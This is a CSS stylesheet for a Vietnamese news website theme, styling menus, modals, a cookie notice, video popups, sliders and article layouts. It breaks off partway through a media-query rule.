#sitemodal .modal-content{
    width: auto;
    display: inline-block;
    font-size: 14px;
    text-align: left
}
#sitemodal .close, #sitemodalTerm .close{
    position: absolute;
    right: -10px;
    bottom: -10px;
    width: 24px;
    height:24px;
    background-color: #000;
    color:#fff;
    font-size:11px;
    opacity:0.8;
    border-width:2px;
    border-style: solid;
    border-color: #cccccc;
    border-radius: 12px
}
#sitemodal .close:hover{
    opacity:1;
}
@media (max-width: 619px) {
    #sitemodal .modal-dialog{
        margin-left: 10px;
        margin-right: 10px;
    }
  #sitemodal .modal-content{
        display: block
    }
}
#sb-container {
    z-index:99999999 !important;
}
.chromeframe {
    position:fixed !important;
    top:0 !important;
    right:0;
    left:0;
    width:100% !important;
    z-index:99999999999999 !important;
    background-color:#ffff00 !important;
    color:#000 !important;
    height:25px;
    line-height:25px;
    padding:0.2em 0;
    text-align:center !important;
}
#timeoutsess {
    display:none;
}
#timeoutsess a {
    color:#2f70a7 !important;
}
/* Block featured-products */
.featured-products > .row {
    margin-bottom:35px;
}
.featured-products > .row:last-child {
    margin-bottom:0;
}
.featured-products .img-thumbnail {
    margin-top:3px;
    margin-bottom:10px;
    background-color:#fff !important;
    border-width:1px !important;
    padding:0 !important;
}
.featured-products ul {
    margin:0;
    padding:0;
}
.featured-products ul > li {
    margin-bottom:5px;
}
.featured-products ul > li:before {
    font-family:'FontAwesome';
    content:"\f105";
    margin-right:5px;
}
/* Account Level */
[class^="lev-"],
[class*=" lev-"]{
    display:inline-block;
}
[class^="lev-"]:before,
[class*=" lev-"]:before{
    font-family: FontAwesome;
    font-size:inherit;
    margin-right: 5px
}
.lev-1:before{
    content: " \f005 \f005 \f005 "
}
.lev-2:before{
    content: " \f005 \f005 \f006 "
}
.lev-3:before{
    content: " \f005 \f006 \f006 "
}
.lev-user:before{
    content: " \f007 "
}
/* module Contact*/
.contact-result{
    position:absolute;
    top:40px;
    left:5%;
    width:90%;
    float:left;
    z-index:2;
    padding:30px 20px;
    display:none
}
/* Block module-menu */
.module-menu{
    display:block;
    float:left;
    width:100%;
    background-color: #333
}
.module-menu ul{
    margin:0;
    padding:0
}
.module-menu a {
    display:block;
    border-bottom-width:1px;
    border-bottom-style: solid;
    border-bottom-color: rgba(0,0,0,0.1);
    background-color:#428BCA;
    background-image:linear-gradient(to right,#428BCA 4px,#428BCA 4px);
    background-repeat:repeat-x;
    color:#fff;
    text-decoration: none;
    margin:0;
    padding: 9px 10px 9px 20px;
    cursor: pointer;
}
.module-menu a:before{
    font-family:'FontAwesome';
    content:" \f105 ";
    margin-right:5px;
}
.module-menu a.home:before{
    content:" \f07c ";
}
.module-menu a.active{
    background-color:#a6c8e6;
}
.module-menu a:hover,.module-menu a.active,.module-menu a:focus{
    color:#333;
    text-decoration:none;
    background-image:linear-gradient(to right,#42cac5 4px,rgba(0,0,0,0) 4px);
}
.calendar-icon{
    background-image: url(../../../assets/images/calendar.jpg);
    background-position: right 6px center;
    background-repeat: no-repeat;
    padding-right: 26px;
}
/*alert*/
.nv-alert {
    position:fixed !important;
    top:25% !important;
    right:0;
    left:0;
    width:350px !important;
    margin:auto;
    z-index:99999999999999 !important;
    text-align:center !important;
    padding-top: 30px !important;
    padding-bottom: 30px !important
}
.select2-container--default .select2-selection--single,
.select2-container--bootstrap .select2-selection--single
{
	height: 32px !important;
    padding-top: 2px;
}
.nav-top .nav-top__list {
	display:flex;
	justify-content:center;
	justify-items:center;
    margin-bottom: 20px;
    margin-top: 20px;
	animation: 0.7s cubic-bezier(0.4, 0, 0.7, 0.2) 0s 1 normal none running opacity;
}
@keyframes opacity {
  0% {opacity: 0;}
  100% {opacity: 1;}
}
.nav-top__search-trigger {
	background: #fff!important;
    border: none;
    color: #666666;
    padding: 12px;
    font-size: 0px;
    gap: 0px;
    max-width: fit-content;
    line-height: 0;
    border-radius: 1px;
}
.panel-primary {
    border-color: #eee;
}
.panel-primary>.panel-heading {
    color: #333;
    background-color: #fff;
    border-color: #fff;
}
.news_column .bodytext a:not(.rollover-people-link) {
    text-decoration: underline!important;
    text-decoration-color: #2A53C1;
}
.news_column .bodytext a:hover, .news_column .bodytext a:focus {
    /*text-underline-position: under;*/
    text-decoration: none!important;
}
.news_column figure.article figcaption {
    margin-bottom: 10px;
}
.language-bar-content {
    padding: 0px;
    display: flex;
    align-items: baseline;
}
.language-bar-content .users a{
	padding:6px;
	border-radius:3px;
	position:relative;
	top:-3px;
}
.language-bar-content .users a:hover{
    color:#eee;
	background:#f00;
}
/* BLOCK LANGUAGE
.language-bar-content {
    float: right;
	margin-left:10px;
	margin-top: -60px;
}
.language-bar-content {
    float: right;
    right: 0px;
    margin-top: -60px;
}
*/

.language-bar-content ul {
    margin: 0;
    padding: 0;
    list-style: none;
    float: right;
}
.language-bar-content li {
    float: right;
    position: relative;
}
.language-bar-content li a {
    float: left;
    text-decoration: none;
    cursor: pointer;

    font-size: 11px;
    white-space: nowrap;
    color: #333;
    text-align: center;
	    line-height: 1;
    padding: 0 5px;
}
	/*
    width: 42px;
    height: 32px;
	margin: 0 8px 0 0;
	*/

.language-bar-content li a {
    text-transform: uppercase;
    font-weight: 700;
    font-size: .9rem;
    cursor: pointer;
}
.language-bar-content li a span {
    position: absolute;
    padding-top: 40px;
	margin-left:0px;
	left: -5px;
}
/*
.language-bar-content li .lang-en {
    background: url(../images/icons/flags/en.png) left top no-repeat;
    margin: 0;
}
.language-bar-content li .lang-vi {
    background: url(../images/icons/flags/vi.png) left top no-repeat;
}
.language-bar-content li .lang-fr {
    background: url(../images/icons/flags/fr.png) left top no-repeat;
}
*/
.language-bar-content .active a {
    color: #f00;
	border-right: 1px solid #000;
}

/*cookie-notice popup*/
.cookie-notice {
    position: fixed;
    bottom: 20px;
    left: 20px;
    width: 350px;
    z-index: 99999999999999;
    background-color: #eee;
    border: solid 1px #dedede;
    border-radius: 4px;
    box-shadow: 0 0 4px rgba(0, 0, 0, 0.15);
}
.cookie-notice a {
    color: #1a3f5e;
    text-decoration: underline;
}
.cookie-notice div {
    position: relative;
    width: 100%;
    padding: 20px;
    color: #333;
}
.cookie-notice button {
    float: right;
    margin-top: -20px;
    margin-right: -20px;
    margin-left: 10px;
    margin-bottom: 10px;
    width: 40px;
    height: 40px;
    border: 0;
    font-size: 24px;
}
a#readmore {
    padding: 8px 50px;
    border-radius: 10px;
    border: 1px solid #ccc;
    margin: 10px 0;
    font-size: 1rem;
    font-weight: 600;
}
.nav-top {
    padding: 20px 0;
    border-bottom: 1px solid #e9e9e9;
    position: relative;
}
.nav-top li {
    margin-right: 2px;
	margin-left: 2px;
}
ul.nav-top__list a {
	text-transform: capitalize;
    padding: 10px 20px;
    transition: background 0.2s cubic-bezier(.4, 0, .2, 1);
	border-radius: 20px;
	font-size:16px;
}
ul.nav-top__list a:hover {
    background: #000000;
    color: #fff;
}
ul.nav-top__list li:first-child a{
    background: #000000;
    color: #fff;
}

ul.nav-top__list li:first-child a:hover{
    background: #e1dfdfc2;
    color: #000000;
}
.nav-overlay {
    background-color: #66666680;
    position: fixed;
    inset: 0px;
    /* top: 60px; */
    z-index: calc(7);
    display: none;
}

.open-sidebar-menu .nav-overlay {
    display: block;
}

.open-sidebar-menu {
    overflow: hidden;
}

.menu-fixed {
    position: fixed;
    width: 250px;
    background-color: #fff;
    z-index: 9;
    left: 0;
    padding: 10px 0;
    height: 100%;
    transition: transform 0.3s ease-in-out;
    transform: translateX(-250px);
    height: 100dvh;
}

.open-sidebar-menu .menu-fixed {
    transform: translateX(0);
}

.menu-fixed.sticky2{
	top: 0px;
}

.menu-fixed.sticky2 .headerSearch {
    margin-top: 2rem;
}

.menu-container__item {
    display: flex;
    justify-content: space-between;
    align-items: center;
}
.menu-expanded ul.depth-0 {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-direction: normal;
    -webkit-box-orient: horizontal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    clear: both;
    order: 1000;
}
.menu-expanded ul.depth-0>li {
    width: 100%;
	display: block;
	position: relative;
	padding: 0 10px
}
a.menu-container__item-link {
    padding: 15px 5px;
	font-weight:700;
}
a.menu-container__item-link:hover {
    background:#f2f2f2
}
.menu-expanded .depth-0>li>a {
    font-weight: 700;
    display: inline-block;
    margin-bottom: 8px;
    text-transform: uppercase
}
.menu-expanded .depth-0>li>a:after {
    content: '';
    height: 1em;
    display: inline-block
}
.depth-1 {
	display: none;
}
.depth-1>li {
	padding: 0px 15px;
}

ul.depth-1 li a{
    font-weight:bold;
	display:block;
	padding: 15px 0;

}
.depth-1>li:hover{
	background:#f2f2f2
}

.menu-container__item-link {
	flex: 1;
}

.menu-fixed .has-child:hover .depth-1
{
    display: block;
    position: absolute;
    left: 260px;
    top: 50%;
    transform: translateY(-50%);
    background-color: #fff;
    padding: 10px 0px;
    border-radius: 5px;
    width: 82%;
    border: 2px solid #ece6e6;
}
.depth-1::before {
    content: "";
    display: block;
    background-color: #fff;
    box-shadow: 0px 0px 0px 0px rgba(102, 102, 102, 0.25);
    width: 13px;
    height: 13px;
    top: 50%;
    transform: translate(-19px, -50%) rotate(45deg);
    position: absolute;
	left:12px;
	z-index:-1;
}
.depth-1::after {
	content: "";
    display: block;
    background-color: transparent;
    width: 110px;
    height: 50px;
    left: -58px;
    top: 50%;
    position: absolute;
    transform: translateY(-50%);
}

[hidden] {
    display: none;
}
.flex-grid {
    display: grid;
    grid-template-columns: repeat(12, 1fr);
    /* grid-template-columns: 1fr 220px; */
}
.span-8 {
    grid-column: span 8;
}
.span-7 {
    grid-column: span 7;
}
.span-5 {
    grid-column: span 5;
}
.span-4 {
    grid-column: span 4;
}
.header-most-view {
    margin: 10px 0px;
    border-top: 1px solid #111111;
}
h3.header-most-view__title {
    font-size: 1.25rem;
    text-transform: uppercase;
    font-weight: 600;
}
.most-view {
	padding: 0px 30px;
}
.most-view__item {
	display: flex;
	align-items: flex-start;
	justify-content: start;
	flex-direction: row-reverse;
	padding: 20px 0;
	border-top: 1px solid #e9e9e9;
	align-content: flex-start;
}
.most-view__item:first-child {
	flex-direction: column;
	padding-top: 0;
	border-width: 0;
}
.most-view__item:first-child .most-view__item-img {
	padding-bottom: 20px;
}
.most-view__item:first-child span.most-view__item-title {
	font-size: 1.25rem;
	font-weight: 600;
}
.most-view__item-img img {
	width: 64px;
	height: 64px;
	object-fit: cover;
	border-radius: 8px;
}
.most-view__item:first-child  .most-view__item-img img {
	width: 100%;
	height: 100%;
}
.most-view__item-ctx {
	flex: 1;
	padding-right: 10px;
	display: flex;
	align-items: flex-start;
}
span.most-view__stt {
	color: #2a2a2a;
	font-size: 1.5rem;
	font-weight: 600;
	margin-right: 10px;
}
.news_column {
    padding: 0 15px;
}
.nav-top.sticky {
	background-color: #ffffff;
}
.nav-top .nav-top__logo--xs .site-header__logo img {
    /* height: 30px; */
    max-width: initial;
	margin-bottom:10px;
}
.align-items-center {
	align-items: center;
}
.gap-5 {
	gap: 5px;
}
ul.allowed li {
	    margin-bottom: 0px;
}
.ads-news .panel-heading{
	text-transform: capitalize;
	text-align: center;
}
/*
.ads-news__primary {
    border: 1px solid #e9e9e957;
     padding: 10px;
}
*/
.ads-news {
    padding: 10px;
}
.ads-news__heading {
    margin-bottom: 0px;
    border-radius: 4px;
    text-transform: uppercase;
	text-align: center;
	font-size: 10px;
}
.header-group {
    display: flex;
    align-content: center;
    justify-content: space-between;
    align-items: center;
	position: relative;
    z-index: 1;
}
.header__right {
	position: absolute;
    right: 10px;
    top: 20px;
}

}

h3.sport__head {
    font-size: 1.6rem;
    padding: 10px 0;
}
@media (max-width: 1199px ) {
    body.home .nav-top {
        margin-bottom:12px
    }
}
@media (max-width: 1118px ) {
    ul.nav-top__list a {
		padding: 10px 10px;
	}
}
@media (max-width: 991px ) {
    .menu-expanded ul.depth-0>li {
        width:100%
    }
}
.fz-11 {
    font-size: 1.4rem;
    line-height: 26px;
}
@media (max-width: 767px ) {
    body.home .nav-top {
        margin-bottom:0;
        right: 0!important;
        width: 100%;
    }
	.has-child:active .depth-1 {
		position: relative;
		left: 0;
	}

	.nav-expanded ul.depth-0>li {
		display: block;
	}

	.nav-top {
        padding:12px;
        margin-left: 0;
        margin-right: 0;
    }

	.nav-top .nav-top__list {
        display:none
    }
	.row_grid .col-12.desc__2 {
		/*margin-top: 50px;*/
	}

	.item-image__primary_one {
		height: auto !important;
	}

	.row-flex>.col-* {
		padding-left: 12px !important;
	}
	.pl-5 {
		padding-left: 12px !important;
	}

    .wraper {
        width: 100%;
    }
    .d-flex.topics-item {
        display: flex;
        flex-direction: column;
        flex-wrap: wrap;
        align-items: center;
    }
    .lrv-u-whitespace-nowrap {
        white-space: initial;
    }
    .lrv-u-font-size-50 {
        font-size: 2rem;
        padding: 10px 0;
        word-wrap: break-word;
    }

	.header-group {
		justify-content: end;
	}

	#tip {
		top: 62px;
		right: -9px;
		min-height: 51px;
		margin-right: 10px;
	}
	 .guestBlock {
		width: 100%;
	  }

	 .mobile__ads {
		 display: none;
	 }
	 .currenttime{
		display:block;
	 }
	.row-flex .current-time{
		display:block;
		padding:10px 10px 10px 10px;
		font-weight: 800;
        color: #000000;
        background: #d8dcd961;
	}
	.position-abso.currenttime{
	    display: none;
	}
	.row-flex .desc__2 h3 {
       font-size: 1.8rem !important;
       line-height: 32px!important;
       text-transform: capitalize;
    }
    .nav-top .menu-trigger {
        left: 0;
        position: absolute;
        top: 20px;
    }

}
.topics__news .image{
	position:relative;
}
.breakingTitle {
    padding: 6px 10px;
    position: absolute;
    bottom: 8px;
    left: 6px;
    z-index: 1;
    font-size: 12px;
    font-weight: 900;
    text-transform: uppercase;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}
/* .breakingTitle:before {
    content: ' ';
    position: relative;
    width: 6px;
    display: inline-block;
    height: 6px;
    vertical-align: middle;
    border: 1px #ffffff solid;
    background: #fff;
     -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    top: -1px;
    margin-right: 4px;
} */

.topics-one__image{
	position:relative
}
.topics-one__image .playvideo{
	width:30px;
	height:30px;
}
.topics-one__image .playvideo:before {
    border-width: 8px 0 8px 12px;
}
/* Play button overlay */
.playvideo {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	width: 70px;
	height: 70px;
	background: rgba(255, 0, 0, 0.9);
	border-radius: 50%;
	cursor: pointer;
	transition: all 0.3s ease;
	display: flex;
	align-items: center;
	justify-content: center;
}
.playvideo:hover {
	background: rgba(255, 0, 0, 1);
	transform: translate(-50%, -50%) scale(1.1);
}
/* Play icon triangle */
.playvideo:before {
	content: '';
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 12px 0 12px 20px;
	border-color: transparent transparent transparent #fff;
	margin-left: 4px;
}
/* Video Popup */
.video-popup {
	display: none;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.9);
	z-index: 9999;
	align-items: center;
	justify-content: center;
}
.video-popup.active {
	display: flex;
}
.video-container {
	position: relative;
	width: 90%;
	max-width: 900px;
	background: #000;
	border-radius: 8px;
	overflow: hidden;
	box-shadow: 0 10px 40px rgba(0,0,0,0.5);
}
.video-wrapper {
	position: relative;
	padding-bottom: 56.25%; /* 16:9 aspect ratio */
	height: 0;
	overflow: hidden;
}
.video-wrapper iframe,
.video-wrapper video {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border: none;
}
/* Close button */
.close-popup {
	position: absolute;
	top: -40px;
	right: 0;
	width: 35px;
	height: 35px;
	background: #fff;
	border: none;
	border-radius: 50%;
	cursor: pointer;
	font-size: 20px;
	line-height: 35px;
	text-align: center;
	transition: all 0.3s ease;
	color: #333;
}
.close-popup:hover {
	background: #ff0000;
	color: #fff;
	transform: rotate(90deg);
}
.authorlist>a:hover, .margin-bottom-lg.news-author__group>a:hover{
    text-decoration: underline;
}
.panel-body .block-line__title{
    border-left: 6px solid #0c0c0c;
    padding: 1px 10px 1px;
    margin-bottom: 15px;
}
h3.header--style-3{
     border-left: 6px solid #0c0c0c;
    padding: 1px 10px 1px;
	margin-bottom: 5px;
}
.nav-top__logo--lg{
	text-align:center;
	margin: 0 auto
}
#nav-top.sticky{
	padding:10px;
	border-bottom: 1px #eeeeee solid;
}
#nav-top.sticky .site-header__logo img{
	height:30px;
}

.language{

}
.banner-top{
	width:100%;
	background:#ddd;
	margin-bottom: 25px;
}
.heading-title{

    font-weight: 900;
    font-size: 3.5rem;
    line-height: 1em;
    margin-bottom: 20px;
	border-inline-start: 12px solid #c00;
	padding-inline-start: 20px;
}
.block-most-popular{
	padding: 0 10px;
}
.block-most-popular .block-title{
	border-bottom: 1px #ccc solid;
    padding-bottom: 10px;
    margin-bottom: 10px;
}
.block-most-popular .block-title h3{

    color: #212121;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 1.1rem;
    line-height: 1em;
}
.block-most-popular .block-title h3 a{

}
.block-most-popular .block-title h3 a:hover{}
.block-most-popular .block-body{}

.topics-one__image>a>img,img.post-image,.image>a>img, figure, figure>img,img.item-image__src,img.post-media,.news-image>img,.news-card:hover .news-image img {
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}
.authorlist a{
	font-weight:500;
	text-decoration: underline
}
.authorlist a:hover{
	text-decoration: none
}
#news-bodyhtml table{
    width: 100% !important;
}
#news-bodyhtml table tbody tr td {
    min-width: 5px;
    padding: 7px;
    border: 1px solid #dedede;
}
.preheader_advert>*{
    margin-top: 20px;
}
.row_grid .time {
    font-size: 12px!important;
}
.item-one__date{
    font-size: 12px !important;
}
@media (max-width: 767px ) {
.item-one__date{
    margin-bottom: 15px!important;
}
}
.sticky {
	width:100%;
	top: 0;
	left:0;
	right:0;
	margin: 0 auto;
	z-index: 999;
	position: fixed;
	transition: all 0.2s ease-in;
	max-width: 1352px;
}
/* .bwl_header_ticker_wrapper{
    top: -19px !important;
}
div.ticker_header_toggle_wrapper{
    top: 29px!important;.menu-fixed
} */

/* Topnews 2 */
.topnews2-ctn {
    display: grid;
    grid-template-columns: 1fr;
    gap: 24px;
}

.topnews2-ctn .other-item {
    border-top: 1px solid #ccc;
    padding-top: 15px;
}

.topnews2-sliders-ctn {
    position: relative;
    width: 100%;
    overflow: hidden;
}

.topnews2-sliders {
    display: flex;
    transition: transform 0.3s ease;
    touch-action: pan-y;
    user-select: none;
}

.topnews2-sliders-item {
    position: relative;
    padding-top: 55.55%;
    height: 0;
    flex-basis: 100%;
    flex-shrink: 0;
    width: 100%;
}

.topnews2-sliders-item-img {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
}

.topnews2-sliders-item-img img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    border-radius: 4px;
    pointer-events: none;
}

.topnews2-sliders-navs {
    display: flex;
    justify-content: start;
    margin-top: 10px;
}

.topnews2-sliders-navs-inner {
    display: flex;
    overflow: hidden;
    height: 32px;
    align-items: center;
}

.topnews2-sliders-nav {
    border-radius: 50%;
    background-color: #666;
    width: 8px;
    height: 8px;
    margin: 0 2px;
    transition: width 0.3s ease, height 0.3s ease;
}

.topnews2-sliders-nav.active {
    width: 12px;
    height: 12px;
}

.topnews2-sliders-btns {
    display: flex;
    align-items: center;
    gap: 10px;
    position: absolute;
    right: 0;
    bottom: 4px;
}

.topnews2-sliders-btns a {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 28px;
    height: 28px;
    border: 2px solid #999;
    border-radius: 50%;
    line-height: 1;
    color: #666;
}

.topnews2-sliders-btns a.disabled {
    opacity: 0.3;
    pointer-events: none;
}
@media (min-width: 1400px) {
.menu-fixed {
    top: 290px;
  }
}

@media (min-width: 600px) {
    .topnews2-ctn {
        grid-template-columns: 2fr 3fr;
        grid-template-rows: auto auto auto;
        grid-template-areas:
            "item1 item2"
            "item3 item2"
            "item4 item2";
    }

    .topnews2-item-1 {
        grid-area: item1;
    }

    .topnews2-item-2 {
        grid-area: item2;
    }

    .topnews2-item-3 {
        grid-area: item3;
    }

    .topnews2-item-4 {
        grid-area: item4;
    }

    .topnews2-sliders-navs {
        justify-content: center;
    }
}







/* ===== NÚT ĐỌC TIẾP BÀI VIẾT ===== */
@media (max-width: 768px) {

    .news-detail-body {
        position: relative;
        overflow: hidden;
        transition: max-height 0.7s ease;
    }

    .news-detail-body.collapsed {
        max-height: var(--collapsed-height);
    }

    .news-detail-body.expanded {
        max-height: none;
    }

    .fade-gradient {
        position: absolute;
        left: 0;
        bottom: 0;
        width: 100%;
        height: 120px;
        background: linear-gradient(
            to bottom,
            rgba(255,255,255,0),
            rgba(255,255,255,0.85),
            #ffffff
        );
        pointer-events: none;
        transition: opacity 0.3s ease;
    }

    .news-detail-body.expanded .fade-gradient {
        opacity: 0;
    }

    .read-more-wrap {
        text-align: center;
        margin-top: 18px;
        position: absolute;
        left: 0;
        bottom: 0;
        width: 100%;
    }

    .read-more-btn {
        background: linear-gradient(0deg, #6d6d6d, #000000);
        color: #fff;
        border: none;
        padding: 12px 26px;
        font-size: 15px;
        font-weight: 600;
        border-radius: 28px;
        cursor: pointer;
        box-shadow: 0 4px 14px rgb(104 102 102 / 40%);
    }
}

@media (min-width: 769px) {
    .fade-gradient,
    .read-more-wrap {
        display: none !important;
    }
}


/*MENU MOBILE*/
body.no-scroll {
    overflow: hidden;
    position: fixed;
    width: 100%;
}
.menu-icon .line {
    stroke: #000;
    stroke-width: 3;
    transition: all 0.3s ease;
    transform-origin: center;
}
.menu-icon {
    width: 22px;
    height: 18px;
    transform: translateY(2px);
}

.headerSearch .form-control{
    border: none;
}
.mobile-menu-wrap .panel{
    border: none;
}
.menu-trigger .fa-times{
    font-size: 20px;
}
.mobile-menu-bg {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);
    z-index: 9999;
    display: none;
}

.mobile-menu-wrap {
    width: 280px;
    background: #fff;
    z-index: 9999;
    visibility: hidden;
    transform: translateX(-100%);
    position: fixed;
    top: 0;
    left: 0;
    height: 100dvh;
    width: 280px;
    overflow-y: auto;              /* QUAN TRỌNG */
    -webkit-overflow-scrolling: touch; /* mượt trên iOS */
}

.mobile-menu-wrap.animate {
    transition: all 0.35s ease;
}

.mobile-menu-wrap .logo {
    /*border-bottom: 1px #ddd solid;*/
    padding: 35px;
    text-align: center;
}

.mobile-menu-wrap .menu {
    background-color: #fff;
    /*max-height: 600px;*/
    /*overflow-y: scroll;*/
}
 .open-menu .mobile-menu-wrap {
    visibility: visible;
    transform: translateX(0px);
}

.open-menu .mobile-menu-bg {
    display: block;
}

@media (max-width: 767.98px) {
    .second-nav {
        display: none;
    }

    .mobile-menu-toggle-btn {
        display: block;
    }

    .open-menu .mobile-menu-bg {
        display: block;
    }

    .open-menu .mobile-menu-wrap {
        visibility: visible;
        transform: translateX(0px);
    }

}


.catsub {
    display: flex !important;
    flex-wrap: nowrap!important;
    overflow-x: auto!important;
    overflow-y: hidden!important;
    white-space: nowrap!important;
    gap: 12px;
    padding: 5px 0;
}
.catsub::-webkit-scrollbar {
    display: none;
}
.catsub {
    -ms-overflow-style: none;
    scrollbar-width: none;
}

#tip {
    opacity: 0;
    transform: translate3d(0, -12px, 0) scale(0.98);
    pointer-events: none;
    transition:
        opacity 0.22s cubic-bezier(.4,0,.2,1),
        transform 0.22s cubic-bezier(.4,0,.2,1);
    will-change: opacity, transform;
}

/* Khi NukeViet bật display:block */
#tip[style*="display: block"] {
    opacity: 1;
    transform: translate3d(0, 0, 0) scale(1);
    pointer-events: auto;
}

/* Layout trang World - Washington Post */
.wwaspost-subcats {
    margin-top: 20px!important;
    padding-bottom: 15px;
    flex-wrap: wrap;
}

.wwaspost-top {
    display: flex;
    margin-bottom: 40px;
}

.wwaspost-top h2,
.wwaspost-top h3 {
    margin-bottom: 10px;
}

.wwaspost-main article h2,
.wwaspost-main article .h2,
.wwaspost-main article h3,
.wwaspost-top h2,
.wwaspost-top .h2,
.wwaspost-top h3 {
    letter-spacing: .00875rem;
    font-family: Roboto, Arial, Helvetica, "sans-serif"!important;
    font-weight: 700;
}

.wwaspost-main article h2,
.wwaspost-main article .h2,
.wwaspost-top h2,
.wwaspost-top .h2 {
    font-size: 1.5rem;
    line-height: 1.75rem;
}

.wwaspost-main article h3:not(.h2),
.wwaspost-top h3:not(.h2) {
    font-size: 1rem;
    line-height: 1.25rem;
}

.wwaspost-top-left {
    flex-grow: 1;
    flex-shrink: 1;
    padding-right: 20px;
}

.wwaspost-top-left .featured-article {
    display: flex;
    gap: 20px;
}

.wwaspost-top-left .featured-article .featured-article-left {
    flex-shrink: 0;
    width: 230px;
}

.wwaspost-top-left .featured-article .featured-article-right {
    flex-grow: 1;
    flex-shrink: 1;
}

.wwaspost-top-left .featured-article .featured-article-right-img {
    display: block;
    overflow: hidden;
    height: 0;
    padding-bottom: calc(100% / 1.5);
    position: relative;
}

.wwaspost-top-left .featured-article .featured-article-right-img a {
    display: block;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    position: absolute;
}

.wwaspost-top-left .featured-article .featured-article-right-img a img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.wwaspost-top-right {
    flex-grow: 0;
    flex-shrink: 0;
    width: 251px;
    padding-left: 20px;
    border-left: 1px solid #e1e1e1;
}

.wwaspost-top-right article {
    padding-bottom: 15px;
    margin-bottom: 15px;
    border-bottom: 1px solid #e1e1e1;
}

.wwaspost-top-right article:last-child {
    border-bottom: none;
    margin-bottom: 0;
    padding-bottom: 0;
}

.wwaspost-top-right article .article-img {
    display: block;
    overflow: hidden;
    height: 0;
    padding-bottom: calc(100% / 1.8);
    position: relative;
    margin-bottom: 10px;
}

.wwaspost-top-right article .article-img a {
    display: block;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    position: absolute;
}

.wwaspost-top-right article .article-img a img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.wwaspost-top-right article .article-img .playvideo {
    width: 40px;
    height: 40px;
}

.wwaspost-top-right article .article-img .playvideo:before {
    border-width: 6px 0 6px 12px;
}

.wwaspost-main-left-heading {
    margin-bottom: 20px;
    padding-top: 10px;
    border-top: 1px solid rgb(51, 51, 51);
}

.wwaspost-main {
    display: flex;
}

.wwaspost-main-left {
    flex-grow: 1;
    flex-shrink: 1;
    padding-right: 20px;
}

.wwaspost-main-right {
    flex-grow: 0;
    flex-shrink: 0;
    width: 321px;
    padding-left: 20px;
    border-left: 1px solid #e1e1e1;
}

.wwaspost-main-left-articles article {
    display: flex;
    gap: 20px;
    margin-bottom: 15px;
    padding-bottom: 15px;
    border-bottom: 1px solid #e1e1e1;
}

.wwaspost-main-left-articles article .art-left {
    flex-shrink: 0;
    width: 105px;
    font-size: 12px;
    padding-top: 3px;
}

.wwaspost-main-left-articles article .art-main {
    flex-grow: 1;
    flex-shrink: 1;
}

.wwaspost-main-left-articles article .art-main .time-mobile {
    display: none;
    margin-top: 10px;
}

.wwaspost-main-left-articles article .art-right {
    flex-shrink: 0;
    width: 250px;
}

.wwaspost-main-left-articles article h3 {
    margin-bottom: 8px;
}

.mb-0 {
    margin-bottom: 0 !important;
}

.wwaspost-main-left-articles article .article-img {
    display: block;
    overflow: hidden;
    height: 0;
    padding-bottom: calc(100% / 1.5);
    position: relative;
    margin-bottom: 10px;
}

.wwaspost-main-left-articles article .article-img a {
    display: block;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    position: absolute;
}

.wwaspost-main-left-articles article .article-img a img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

@media (min-width: 768px) and (max-width: 991.98px) {
    .wwaspost-top-right {
        display: flex;
        gap: 30px;
    }

    .wwaspost-top-right > article {
        flex: 0 0 calc(50% - 15px);
        max-width: calc(50% - 15px);
        padding-bottom: 0;
        margin-bottom: 0;
        border-bottom: 0;
        position: relative;
        display: flex;
        gap: 20px;
    }

    .wwaspost-top-right > article:last-child::before {
        border-left: 1px solid #e1e1e1;
        content: "";
        display: block;
        position: absolute;
        left: -15px;
        bottom: 0;
        top: 0;
        width: 1px;
    }
}

@media (max-width: 991.98px) {
    .wwaspost-top {
        flex-direction: column;
        gap: 20px;
    }
    .lrv-u-font-size-50 {
          font-size: 2.525rem!important;
    }
    .wwaspost-top-left {
        padding-right: 0;
    }

    .wwaspost-top-right {
        padding-left: 0;
        flex-grow: 1;
        flex-shrink: 1;
        width: 100%;
        border-left: 0;
        padding-top: 20px;
        border-top: 1px solid #e1e1e1;
    }

    .wwaspost-top-right > article {
        display: flex;
        gap: 20px;
    }

    .wwaspost-top-right > article .ct {
        flex-grow: 1;
        flex-shrink: 1;
    }

    .wwaspost-top-right > article .article-img {
        flex-shrink: 0;
        width: 100px;
        margin-bottom: 0;
        order: 2;
        height: auto;
        padding-bottom: 0;
    }

    .wwaspost-top-right > article .article-img a {
        width: 100px;
        height: 100px;
        position: relative;
        overflow: hidden;
    }

    .wwaspost-main-left-articles article .art-left {
        display: none;
    }

    .wwaspost-main-left-articles article .art-main .time-mobile {
        display: block;
    }

    .wwaspost-main-left-articles article .art-right {
        flex-shrink: 0;
        width: 100px;
    }

    .wwaspost-main-left-articles article .article-img {
        padding-bottom: calc(100% / 1);
    }

    .wwaspost-main-left-articles article .article-img .playvideo {
        width: 40px;
        height: 40px;
    }

    .wwaspost-main-left-articles article .article-img .playvideo:before {
        border-width: 6px 0 6px 12px;
    }

    .wwaspost-main-left-articles article .article-img .breakingTitle {
        display: none;
    }

    .wwaspost-main-left-articles article .art-main .htext {
        display: none;
